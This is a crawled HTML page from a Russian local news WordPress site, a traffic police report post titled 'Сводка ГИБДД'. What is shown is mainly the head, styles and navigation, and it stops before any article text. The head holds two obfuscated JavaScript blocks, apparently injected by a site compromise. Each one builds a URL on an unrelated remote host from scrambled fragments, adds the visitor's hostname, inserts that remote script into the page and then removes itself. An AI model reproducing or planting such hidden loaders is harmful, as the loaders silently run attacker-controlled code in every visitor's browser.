

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uber-news.ru/2013/06/05/%D1%81%D0%B2%D0%BE%D0%B4%D0%BA%D0%B0-%D0%B3%D0%B8%D0%B1%D0%B4%D0%B4-9/
body_size: 9817
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Сводка ГИБДД | 73 Новоспасское</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://uber-news.ru/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://uber-news.ru/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента" href="http://uber-news.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента комментариев" href="http://uber-news.ru/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/uber-news.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://uber-news.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://uber-news.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://uber-news.ru/wp-json/wp/v2/posts/11288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://uber-news.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="http://uber-news.ru/2013/06/05/%d1%81%d0%b2%d0%be%d0%b4%d0%ba%d0%b0-%d0%b3%d0%b8%d0%b1%d0%b4%d0%b4-9/" />
<link rel='shortlink' href='http://uber-news.ru/?p=11288' />
<link rel="alternate" type="application/json+oembed" href="http://uber-news.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuber-news.ru%2F2013%2F06%2F05%2F%25d1%2581%25d0%25b2%25d0%25be%25d0%25b4%25d0%25ba%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b1%25d0%25b4%25d0%25b4-9%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://uber-news.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuber-news.ru%2F2013%2F06%2F05%2F%25d1%2581%25d0%25b2%25d0%25be%25d0%25b4%25d0%25ba%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b1%25d0%25b4%25d0%25b4-9%2F&#038;format=xml" />
<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #ffffff;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-11288 single-format-standard custom-background wp-embed-responsive header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://uber-news.ru/" rel="home">
			<img src="http://uber-news.ru/wp-content/uploads/2016/08/cropped-header.jpg" width="1260" height="240" alt="73 Новоспасское" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://uber-news.ru/" rel="home">73 Новоспасское</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Поиск				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Основное меню</button>
				<a class="screen-reader-text skip-link" href="#content">
					Перейти к содержимому				</a>
				<div class="menu-primary-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://uber-news.ru/">Все новости</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://uber-news.ru/о-проекте/">О проекте</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://uber-news.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-11288" class="post-11288 post type-post status-publish format-standard hentry category-5">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/" rel="category tag">Происшествия</a></span>
		</div>
			<h1 class="entry-title">Сводка ГИБДД</h1>
		<div class="entry-meta">
